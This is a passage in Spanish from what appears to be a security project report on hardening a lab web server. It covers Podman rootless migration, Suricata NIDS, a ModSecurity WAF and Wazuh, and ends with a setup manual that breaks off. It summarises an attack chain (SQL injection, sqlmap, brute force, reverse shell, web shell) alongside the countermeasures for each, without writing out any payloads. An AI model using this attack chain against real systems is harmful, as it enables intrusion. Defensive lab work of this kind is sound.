Aunque ayer vimos que el contenedor se ejecuta como Rootful (el proceso padre es root en el host), estos resultados demuestran que el aislamiento de Podman está protegiendo la capa de Sistema
“CapEff: 0000000000000000”: Nos dice que (www-data) no tiene absolutamente ningún privilegio especial sobre el kernel. Es un "ciudadano sin derechos" dentro del contenedor.

Si el atacante logra una Reverse Shell, el kernel del host le tiene las manos atadas; No puede montar discos, no puede tocar la red y no puede cargar módulos del kernel.


El contenedor está aislado correctamente del hardware real de la MV. No ve los discos.

Con estas comprobaciones (Privilegios y discos), el atacante está viendo que tiene muchas puertas cerradas.

¡Victoria Arquitectónica — Blue Team!

Conclusión:
Se comprobó que el aislamiento por defecto de Podman en modo Rootful es robusto. Sin embargo, para cumplir con el estándar de 'Zero Trust' y el principio de 'Mínimo Privilegio', se va a migrar la arquitectura a Rootless, eliminando la posibilidad de que un compromiso del runtime comprometa la integridad total del nodo host.

Fase 6: Ciclo de mejora continua y Hardening SecDevOps

Esta fase constituye el núcleo metodológico del paradigma SecDevOps aplicado al proyecto. Una vez analizadas las vulnerabilidades analíticas y estructurales de la infraestructura base en la Fase 5, se ejecuta un ciclo de mejora continua enfocado en el endurecimiento (hardening) del entorno.

La transición hacia una arquitectura hermética no se ha realizado mediante configuraciones manuales, sino mediante las metodologías de Infraestructura como Código (IaC) definidas en Ansible. A través de este proceso, el entorno evoluciona orgánicamente desde un modelo tradicionalmente vulnerable hacia un ecosistema de Defensa en Profundidad regido por políticas estrictas de Zero Trust.

6.1 Migración a Contenedores Rootless (Blue-team)

Los despliegues iniciales automatizados basados en unidades de systemd a nivel de sistema operaban en modo Rootful. En este modo tradicional, el proceso padre del motor de contenedores pertenece al usuario administradores (root) de la máquina virtual. Esto representa un riesgo crítico de seguridad ya que si un atacante consigue explotar una vulnerabilidad en la aplicación web y conseguir escapar del contenedor (Container Escape), obtendría privilegios de root en el sistema operativo anfitrión.


Para mitigar este vector de ataque horizontal, se reestructuró la capa de servicios a modo Rootless. En este modo, el usuario root aparente dentro del contenedor se mapea con el usuario común walter en la máquina virtual host. De esta forma, si el aislamiento del contenedor se ve comprometido, el atacante solo obtiene acceso como un usuario estándar sin privilegios, impidiéndole borrar discos, modificar interfaces de red o comprometer el núcleo del sistema.

Las dos siguientes imágenes reflejan el cambio de la gestión de privilegios en el sistema operativo anfitrión (Máquina Podman-node) al pasar de un modelo de contenedores tradicional a uno de privilegios mínimos

Rootful:

La siguiente captura podemos observar que se ejecuta con sudo y que el usuario dentro del contenedor (USER) root tambiés es root real también en el host (HUSER). Provocando que si un atacante lograra un Container Escape, tendría acceso y control total de la Máquina Virtual.


Rootless:

En esta captura podemos observar dos evidencias:
- Error con sudo: El comando con sudo falla porque el contenedor ya no pertenece a root si no al espacio de usuario de Walter. Root no tiene visibilidad del mismo.
- Mapeo de UIDs: Se observa el cambio de relación de identidades dándole a root del contenedor la equivalencia del usuario del host con ID 1000 (Walter).


La siguiente captura es la evidencia técnica de Disponibilidad y Mínimo Privilegio de los contenedores desplegados. Toda la infraestructura de contenedores es capaz de sobrevivir a reinicios y operar de manera ininterrumpida sin delegar jamás la seguridad en la cuenta root del sistema.


Problemas que surgieron en la migración:

- Persistencia de los servicios de usuario.
  - Causa: Por defecto, Linux detiene todos los procesos de un usuario sin privilegios cuando este cierra su sesión (logout). Esto provocaba que el WAF y la DVWA se apagaran al cerrar la terminal.

  - Solución: Se implementó la persistencia mediante el comando loginctl enable-linger. Esto ordena al sistema mantener vivo el gestor de servicios del usuario walter de forma permanente, independientemente de si tiene una sesión activa o no.

- Denegación de permisos en los volúmenes (UID Mapping).
  - Causa: En modo Rootless, el usuario root interno del contenedor no es el root del sistema. Existe un desfase entre los IDs del host (1000) y los del contenedor (Nginx: 101, MySQL: 106), lo que impedía a los servicios escribir sus logs o bases de datos.
  - Solución: Se utilizó el UID Mapping de Podman mediante el flag :U en los puntos de montaje de los Quadlets.

- Enmascaramiento de la IP de origen (SNAT).
  - Causa: El controlador de red por defecto de Podman Rootless (slirp4netns) actúa como un proxy, reescribiendo todas las IPs de los atacantes por la IP virtual del router interno (10.0.2.100).
  - Solución: Se configuró el contenedor del WAF en modo Network=host. Al eliminar la capa de red virtual, el WAF puede ver directamente las IPs reales que llegan a la interfaz de la máquina virtual, garantizando la visibilidad necesaria para el IDS.

Estas soluciones se encuentran como tareas de Ansible en:
à Playbook Podman-node

6.2 Inspección de Paquetes en Red (NIDS): Integración de Suricata:
En las auditorías realizadas se ha comprobado que los ataques complejos como las Reverse-Shells pasan completamente desapercibidas si solo vigilamos los archivos de logs tradicionales del servidor Web.
Para solucionar este punto ciego, se activa en el Firewall OPNsense el motor “Suricata NIDS”. Suricata realiza una Inspección Profunda de Paquetes (DPI) en la capa 7, cruzando el tráfico de red en tiempo real contra firmas conocidas de exploits.


Al estar integrado en el OPNsense en una Máquina virtual sin Agente de Wazuh (por el sistema operativo del firewall que no lo permite) y no perder la centralización de los logs en Wazuh también ha sido necesario el trasvase de logs hacia el servidor central.


Click para ir al archivo Wazuh_server.yml

Click para ir al archivo Podman-node.yml

6.3 Activación Web Application Firewall (WAF)

En la fase de Desarrollo del proyecto la regla DNAT del firewall redirigía las peticiones HTTP externas directamente al puerto expuesto de la Aplicación Web vulnerable, bypasseando deliberadamente la seguridad para comprobar de primera mano las limitaciones del SIEM y ver el flujo de logs de los ataques sin bloqueos.


Para activar el WAF simplemente se modificó la regla DNAT para que apuntara correctamente al puerto expuesto del WAF.

A partir de ese momento, el WAF actúa como controlador del tráfico entrante: inspecciona la petición, la contrasta con su base el Core Rule Set de OWASP, limpia la petición, y solo si es legítima, la traslada internamente a la Aplicación Web.

La creación del contenedor se hizo junto a toda la infraestructura con esta tarea en el Playbook de la Máquina.

Click para ir al archivo Podman-node.yml

Fase 7: Resultados finales Red-Team vs Blue-Team
Esta fase final representa la culminación empírica del ciclo SecDevOps implantado. Tras ejecutar el ciclo de mejora continua y hardening automatizado en la Fase 6, la infraestructura empresarial se encuentra en un estado operativo de producción blindado bajo el paradigma de Defensa en Profundidad.

En este escenario de validación, la superficie de exposición y la visibilidad analítica del entorno se consolidan a través de los siguientes controles:

- Centralización Perimetral Unificada:
  - El firewall OPNsense actúa como aduana perimetral obligatoria, no solo segmentando el tráfico, sino ingiriendo telemetría de red analítica mediante el motor Suricata NIDS. Sus alertas de Inspección Profunda de Paquetes (DPI) son trasladadas en tiempo real en formato Syslog/JSON hacia el SIEM Wazuh.
- Inspección y Mitigación en Capa 7:
  - La regla DNAT perimetral obliga a todo el flujo HTTP entrante de la zona WAN a transitar por el proxy inverso del WAF (ModSecurity). El motor opera con las directivas del Core Rule Set (CRS) de OWASP en modo de mitigación activa, interceptando cargas útiles maliciosas antes de que colisionen contra el backend.
- Persistencia Logs del contenedor:
  - Mediante la reestructuración declarativa de los Quadlets de Podman, se ha automatizado el trasvase de logs (access.log y error.log) desde el entorno inmutable de los contenedores hacia el sistema de archivos del host desprivilegiado. Esto permite al Agente de Wazuh recibir, procesar y normalizar los logs con visibilidad total sobre las direcciones IP de origen reales, mitigando los puntos ciegos detectados en la Fase 6.
- Confinamiento Estricto Zero Trust:
  - En caso de una eventual evasión de las capas de red, el microservicio web (DVWA) opera de forma hermética en modo Rootless. El mapeo dinámico de identificadores de usuario (UID Mapping) garantiza que un compromiso no resulte en una escalada de privilegios horizontal sobre el núcleo del nodo anfitrión.

Con la infraestructura plenamente protegida, desplegada a través de código (IaC), se procedió a la repetición secuencial y sistemática del arsenal de ataques ejecutado en la Fase 5. El objetivo de esta re-auditoría táctica es contrastar el comportamiento del ecosistema Blue Team, demostrando de la efectividad de las firmas de detección HIDS/NIDS y las capacidades automáticas de Respuesta Activa (SOAR) para impedir la cadena de ataque hostil.

7.1. Matriz de Impacto Ofensivo vs. Contramedidas SecDevOps
Vector de Auditoría (RedTeam) | Impacto Inicial Basal (Fase 5 - Rootful sin WAF) | Estado de Mitigación (Fase 7 - Rootless con WAF/NIDS) | Mecanismo Tecnológico de Bloqueo / Control Lógico
Reconocimiento y Mapeo (Nmap / DIRB) | Extracción completa de versiones de servicios web y directorios listables lógicos (/config/, /docs/). | Visibilidad Controlada. Tráfico analizado e inyectado al SIEM. | Inspección de firmas de escaneo y ráfagas anómalas mediante Suricata NIDS en OPNsense.
Inyección SQL (SQLi) (Formulario e Interfaz Web) | Exfiltración exitosa de esquemas, bases de datos (dvwa) y volcado de hashes criptográficos de usuarios. | Ataque Neutralizado. El vector es interceptado en el perímetro, devolviendo un código de estado 403 Forbidden. | Regla personalizada HIDS (ID 100002) junto con el motor de inspección profunda de Capa 7 en ModSecurity (OWASP CRS).
Inyección SQL Automatizada (SQLmap con Bypass de Tokens) | Evasión de la capa de autenticación mediante cookies extraídas con scripts Python; volcado masivo de tablas offline. | Bloqueo Total. Las ráfagas iniciales de reconocimiento de la herramienta son bloqueadas en el borde perimetral. | Interceptación de payloads conocidos por firmas de SQLmap en el WAF y corte de comunicación en Capa 3/4.
Fuerza Bruta Web (Hydra / Scripts Anti-CSRF) | Evasión de validaciones de sesión mediante automatización personalizada en Python; falsos positivos en Hydra analizados. | Mitigación Exitosa. Bloqueo completo y aislamiento de la IP origen maliciosa en un tiempo medio de 400 ms. | Reglas de correlación por frecuencia (ID 100003/100004) y ejecución de script Active Response (firewall-drop).
Acceso Inicial y Control (Command Injection a Reverse Shell) | Ejecución de comandos del sistema como usuario www-data; obtención de Dumb Shell y estabilización a proceso TTY completo. | Bloqueo Total. Las cadenas de ejecución concatenadas (;, |) son invalidadas antes de tocar el intérprete. | Deep Packet Inspection (DPI) en el WAF perimetral. En caso de evasión, aislamiento horizontal estricto mediante directiva Quadlet Rootless.
Persistencia y Backdoors (Web-Shell cmd.php) | Inyección de archivos web encubiertos para ejecución persistente de comandos remotos vía parámetros HTTP GET/POST. | Persistencia Volátil Anulada. El backdoor inyectado en el sistema de archivos se destruye automáticamente al reiniciar. | Inmutabilidad nativa del almacenamiento de contenedores en Podman; aislamiento de volúmenes persistentes acotados a BDD y logs.



Los únicos ataques que a estas alturas del proyecto consigue extraer información son los ataques de Reconocimiento y Mapeo, que solo lo monitorizamos.


El resto de ataques se mitigan sin exfiltración de datos.

Manual Administrador
Este manual describe el protocolo técnico para clonar, preparar y desplegar la infraestructura. Gracias al enfoque IaC y la automatización mediante el script creado, el entorno puede pasar de un estado de "cero absoluto" a un estado “en producción” totalmente configurado en cuestión de minutos dependiendo de la potencia de la máquina anfitriona (Aprox: 10min) sin intervención humana.


Uso del Script de Despliegue
Click aquí para ver "despliegue.sh"

Antes de lanzar el script de despliegue, es indispensable configurar el entorno local de la máquina anfitriona y posicionar los archivos que, por directivas de seguridad o peso, están excluidos del repositorio de GitHub:

Herramientas Base:
Asegúrate de tener instalados en tu distribución Linux los siguientes paquetes:
- Virtualización: qemu-kvm, libvirt-daemon-system, libvirt-clients, bridge-utils.
- Orquestación y Configuración: terraform, ansible.

Estructura de Directorios y Claves SSH
El script necesita una ruta absoluta de trabajo fija en ~/v2_secdevops. Se debe generar el par de claves criptográficas del proyecto en la carpeta correspondiente:

    - mkdir -p ~/v2_secdevops/ssh_keys
    - ssh-keygen -t ed25519 -f ~/v2_secdevops/ssh_keys/ssh_tfc_v2 -N "" -C "tfc-secdevops"

Importante:
